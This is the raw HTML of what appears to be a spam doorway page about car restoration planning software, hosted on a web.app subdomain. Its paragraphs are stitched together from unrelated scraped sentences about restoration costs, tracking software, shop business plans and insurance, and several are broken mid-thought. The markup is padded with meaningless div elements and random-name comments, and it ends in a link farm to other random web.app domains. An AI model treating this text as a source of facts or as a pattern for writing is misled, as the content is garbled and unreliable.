

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/770.html
body_size: 4538
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/770.html" /><title>Car restoration planning software</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- receti --><!-- leiriela --><div class="wooldgecog" id="exalnie"></div><div class="liacufo" id="acovhy"></div><!-- opaner --><div class="dirtride" id="grizcomke"></div><!-- siudena --><div class="tondianog"></div><!-- sucirhabs --><div class="chicknanthtic" id="sesanco"></div><!-- hardforfa --><div class="klasludu" id="tingfarthorn"></div><!-- aqalal --><div class="loasetac" id="gibtocea"></div><!-- funccarchie --><div class="rieprovbaw" id="rydownters"></div><div class="ronalat"></div><h1>Car restoration planning software</h1><!-- receti --><!-- leiriela --><div class="wooldgecog" id="exalnie"></div><div class="liacufo" id="acovhy"></div><!-- opaner --><div class="dirtride" id="grizcomke"></div><!-- siudena --><div class="tondianog"></div><!-- sucirhabs --><div class="chicknanthtic" id="sesanco"></div><!-- hardforfa --><p>Ok i found a great car restoration spreadsheet everyone. Parts that will require chrome plating should be stored separately from others for easy retrieval. Phaethons chariot is a startup auto restoration shop. The wr restoration planner willhoit auto restoration. This calculator is intended solely as a gauge for rough idea estimation of cost. Using restoration crm and project management software at jobnimbus, we have worked with industry experts in water mitigation to build a simple customer relationship management crm platform to support the needs of contractors all over the world. Eventhorizon specifically designed for car clubs, eventhorizon will help you track attendees, their cars, exhibitors, sponsors, hosts, and a variety of other things. Everybody loves a great looking classic car with perfect paint, chrome, reliable mechanics, and those periodstylebutcomfortable interiors made with all the right materials, and getting an old car back to its original classic condition is possible through a good restoration.</p> <p>If youve owned the car for a while already, you may finally be getting to those things youve wanted to address for some time. The average classic car restoration takes about 1,000 hours to complete. For professional restoration shops, rod plan provides a means to track and report work on customer cars. Vehicle project planner free download and software. Consider the vehicle, the tools, the need for power outlets. Metalwork is the single most challenging aspect of the restoration of a 356, and forms the basis of the quality and durability of the completed car. The first one is a planning document, with allows you to fill out parts, part numbers, prices, and other important info to get an idea of what you need. Collector car companion makes it almost absurdly easy to keep track of your project just enter the part into your account and go from there.</p> <p>My restoration is pretty involved, so there is a lot of information to keep track of. Car restoration and building is expensive and tricky. Straightedge auto restoration in idaho is a midsized shop that also used conventional time clock system and hand written notes to record work on custom vehicles. Restore has become a very loose term in the automotive restoration industry. For the weekend hobbyist, it may take several years to complete the same restoration project that a pro shop can complete in six months. This has also proven to be very valuable when selling a car. Purchasing a vehicle that requires restoration is an excellent way of laying your hands on a classic car and there are a large number of tasks that can be carried out without the need for professional help. If youre going to cut corners on a restoration, use vinyl instead of leather, or hold off on that trick engine rebuild, but dont compromise on metalwork. Underestimates underbid the costs of parts and services. Even if its not a complete restoration that youre contemplating, there are steps you should take that will let you document your. You will be removing the interior, body panels which also need to be stripped and stored as well as new replacement parts and panels. Proper planning of your next project could help you grasp what it will take to build your.</p> <p>Starting a new or a first project vehicle is as exciting as learning to ride your first bike. Guide to planning your classic car restoration project. Starting a project car begins long before you even own the vehicle. Parking brake check and adjust hold on both wheels. When youre ready for your next classic car restoration diy project, head to the motor bookstore to find the car restoration guide for your make and model. For some, a fresh coat of paint on the outside of the car, a little rattle can paint on the engine, and cheap seat covers constitutes that the car has been restored. Vehicle project planner offers tracking tools that make such jobs restoring a classic automobile, or even just performing regular maintenance, is a tough job. Manage full restorations, tuneups, and anything in between. The project planning book, a 142 page manual written by stacey david, is a way to help you make decisions while building your project. Its not without challenges and frustrations, particularly if your car or bike is unusual, but the thought of driving your dream vehicle out of the garage or workshop will keep you going as you reassemble a huge engineering jigsaw. If you are a classic car restoration rookie, you may be wondering where to start.</p> <p>Classic car restoration projects can quickly become obsessions. Taking on the seemingly immense task of performing a full ground up restoration of a collector car can seem daunting. Restoring a classic car is a labor of love that will bring years of enjoyment to you and your family. According to straightedge, prior to klokwork, our techs wrote down hours and work detail in a notebook throughout the day. Anyone used auto restoration assistant software before. There is software available to help you plan your restoration project. Vehicle project planner offers tracking tools that. Automotive restoration cost calculator kiddys classics. Parts of it were chromed that werent in production, paint was not an original color offered, and it had a crate engine in it.</p> <p>You might not think so, looking at glitzy, milliondollar auctions on cable tv, but classic car restoration is in danger of becoming a lost art, according to david madeira, president and ceo of. A decent ballpark for a total restoration is hours labor. In order to provide guidance for the process of restoring automobiles for. Ive read about auto restor, and have heard there are a couple of other. Planning and tracking a restoration is a big project, but weve created 2 free tools you can download to help keep your project on track. It is our desire that the process of restoring your car will be an enjoyable and satisfying one. Project car planner how to plan for a future project car. But insuring your business against loss need not be. Proper planning of your next project could help you grasp what it will take to build your dream car or what you need to be looking for in your next ride. Restoration managers demo version limits the user to a single project and 10 parts.</p> <p>Restoring a classic automobile, or even just performing regular maintenance, is a tough job. The ultimate space for a project is at least a 2car garage or equivalent space with a roof. No online calculator can appropriately gauge both the condition of a vehicle and the aptitude of the restorer. Car restoration and bike restoration is an immensely rewarding activity. Organize your projects, catalog parts, file photos, track costs. Computers along with software have a useful purpose in the restoration process. You would not embark on a house extension or an office or factory move without professional project management to ensure. To restore a car successfully it requires careful planning, plenty of research, setting a timeline and deciding if youre going to do. Its not the fun part, but essential to every restoration. Auto restoration estimation calculator getting a rough idea of the cost to restore a project. Just click the link below and on the guys first post at the bottom he has the download for the doc.</p> <p>This is perfect if you want to document your restoration but you need microsoft office. Our selection covers restorer and collector favorites with everything for maintenance and custom modifications to your 1968 ford f250, 1970 chevy corvette, or 1977 harley davidson low rider. The ultimate space for a project is at least a 2 car garage or equivalent space with a roof. From stripping the frame to be blasted and replated to cleaning every nut and bolt, you are looking at a big expense. When creating the project in restoration manager you can either use the template to create groups you can add, delete and. Car and bike restoration software restore your car or. Dont think about writing a check or getting your hands greasy until you plan properly. Organization tips during car restoration second chance garage. When looking your car over and developing a restoration plan, cover all of the things you noticed when you bought the car and then some. In retrospect it is not too difficult to see where the budget went awry. Collector car companion will generate a unique part number, enabling you to track your parts easily. Rusty, accident damaged cars can be very expensive to restore, and a car that has missing parts especially rare models that must be sourced can add many hours to the restorers job. My alfa will get a nut and bolt restoration and i think your software could be handy for this.</p> <p>The company is engaged in the restoration of 1970 and earlier american cars, and the building of custom hot rods. The first goal in a car restoration is to build a project plan that you will use to adjust the main elements of cost and schedule until your plan. Guide to planning your classic car restoration project 262014 2. Our tests also highlight a need for a field to connect directly to supplier catalog listings. After purchasing your project car or truck, work space, tools, supplies and cash layout come next. Classic car restorers dragon2000 have worked closely with vehicle restorers to ensure that our software is flexible enough to suit their specific requirements. Of course, this is just a ballpark, and your project could cost more or less depending on the car. The company is engaged in the restoration of old american cars, and the designing and building of hot rods, and street rods. Discussion in project progress started by septur, jul 28, 2012. Phaethons chariot restorations restores classic pre1970. Grundy offers our legendary protection for collector cars to the shops that restore and build them. Phaethons chariot restorations automobile restoration business plan market analysis summary. In particular, dragondms allows multiple stage jobs to cater for monthly invoicing of long term projects. Organization tips during car restoration documenting your project as you go.</p> <p>Over time, ill try and get these bad photobucket links corrected. Software can be valuable for planning as well as estimating and tracking your costs. Keep a project plan, plan your work, work the plan. An old car restoration will require a minimum space of a two car garage. The software consists of a user friendly database used to keep track of all aspects of your restoration project. The popular restorations project car is a good example of how quickly a car restoration can go over budget the original offthecuff restoration estimate turned out to be half the final cost. The top car restoration and truck restoration projects. Diy car restoration classic car restoration step by. Track your vehicle maintenance and repair expenses with this accessible spreadsheet template, suitable for household use or for a fleet of business vehicles. Body work and rust repair is the majority of our work. Rusty, accident damaged cars can be very expensive to restore, and a car that has missing.</p> <p>Automobile restoration business plan sample market analysis. Use with any vehicle car, truck, bike, boat, plane, rv, etc. The success of your auto restoration project depends largely on how well you plan before you pick up a single tool. Planning for restoration car and bike restoration software. Computers are useful but they cant turn a wrench or clean a part. Page 2 fan shroud fan controller coolant thermostat hoses. If you ever have restored a classic car or any other classic vehicle, than you probably know how challenging such projects can be. Auto restoration software general discussion antique. With easy restoration we want to develop a software, that helps you make a restoration easy our software cant take over your restoration work, but it can help you to proceed in a structured way, to document well and to give you a permant overview over your. If its your first time using the software take a look at the quick start guide first there is a pdf version installed with restoration manager. Vehicle restoration planning w free printable checklist. Klokwork saved the cost of 1 fulltime employee annually.</p> <p>Automobile restoration business plan sample company. The ultimate classic car restoration guide deans auto glass. Vehicle project planner was designed to help the weekend mechanic or the professional autorestoration shop track vehicle projects in a great level of detail. When tackling such a large and important project, the best place to start is with a plan. Many companies offer a free trial download that allows you to try out the software before you commit to purchasing it. An old car restoration will require a minimum space of a twocar garage. Restoration preparation costs if you are planning to create a show car, there is a lot of restoration to do that you might not be thinking of. And if its an original engine in a classic car, you may consider not even trying to start it, and instead make plans to remove it from the car and rebuild it. We understand the liabilities you face not only when you build a car, but also when the proud owners of your creations put them on the road. They dont replace the brain, just gets some of the drudge work out of the way to help you. Document your collector, classic, antique, and custom vehicles. Phaethons chariot has recently rented a new stateoftheart restoration shop, located at 510 w. Restoring old cars is a big new business that is short of. How to start a mustang restoration project step by step.</p><!-- receti --><!-- leiriela --><div class="wooldgecog" id="exalnie"></div><div class="liacufo" id="acovhy"></div><!-- opaner --><div class="dirtride" id="grizcomke"></div><!-- siudena --><div class="tondianog"></div><!-- sucirhabs --><div class="chicknanthtic" id="sesanco"></div><a href="https://pesderwvepu.web.app/386.html">386</a> <a href="https://pesderwvepu.web.app/242.html">242</a> <a href="https://pesderwvepu.web.app/1256.html">1256</a> <a href="https://pesderwvepu.web.app/635.html">635</a> <a href="https://pesderwvepu.web.app/1318.html">1318</a> <a href="https://pesderwvepu.web.app/1439.html">1439</a> <a href="https://pesderwvepu.web.app/1014.html">1014</a> <a href="https://pesderwvepu.web.app/630.html">630</a> <a href="https://pesderwvepu.web.app/358.html">358</a> <a href="https://pesderwvepu.web.app/268.html">268</a> <a href="https://pesderwvepu.web.app/1003.html">1003</a> <a href="https://pesderwvepu.web.app/563.html">563</a> <a href="https://pesderwvepu.web.app/1189.html">1189</a> <a href="https://pesderwvepu.web.app/1165.html">1165</a> <a href="https://pesderwvepu.web.app/126.html">126</a> <a href="https://pesderwvepu.web.app/50.html">50</a> <a href="https://pesderwvepu.web.app/952.html">952</a> <a href="https://pesderwvepu.web.app/960.html">960</a> <a href="https://pesderwvepu.web.app/1364.html">1364</a> <a href="https://pesderwvepu.web.app/392.html">392</a> <a href="https://pesderwvepu.web.app/1345.html">1345</a> <a href="https://pesderwvepu.web.app/819.html">819</a> <a href="https://pesderwvepu.web.app/546.html">546</a> <a href="https://pesderwvepu.web.app/800.html">800</a> <a href="https://pesderwvepu.web.app/194.html">194</a> <a href="https://pesderwvepu.web.app/898.html">898</a> <a href="https://pesderwvepu.web.app/598.html">598</a> <a href="https://pesderwvepu.web.app/1064.html">1064</a> <a href="https://pesderwvepu.web.app/875.html">875</a> <a href="https://pesderwvepu.web.app/534.html">534</a> <a href="https://pesderwvepu.web.app/1141.html">1141</a> <a href="https://pesderwvepu.web.app/38.html">38</a> <a href="https://pesderwvepu.web.app/108.html">108</a> <a href="https://handcontnarna.web.app/313.html">313</a> <a href="https://inerohscar.web.app/445.html">445</a> <a href="https://skydvidminac.web.app/1374.html">1374</a> <a href="https://realimaro.web.app/388.html">388</a> <a href="https://tecchondzlatout.web.app/1383.html">1383</a> <a href="https://fvirrobenri.web.app/436.html">436</a> <a href="https://ricicomrest.web.app/577.html">577</a><!-- receti --><!-- leiriela --><div class="wooldgecog" id="exalnie"></div><div class="liacufo" id="acovhy"></div><!-- opaner --><div class="dirtride" id="grizcomke"></div><!-- siudena --><div class="tondianog"></div><!-- sucirhabs --><div class="chicknanthtic" id="sesanco"></div><!-- hardforfa --><div class="klasludu" id="tingfarthorn"></div><!-- aqalal --><div class="loasetac" id="gibtocea"></div><!-- funccarchie --><div class="rieprovbaw" id="rydownters"></div></body></html>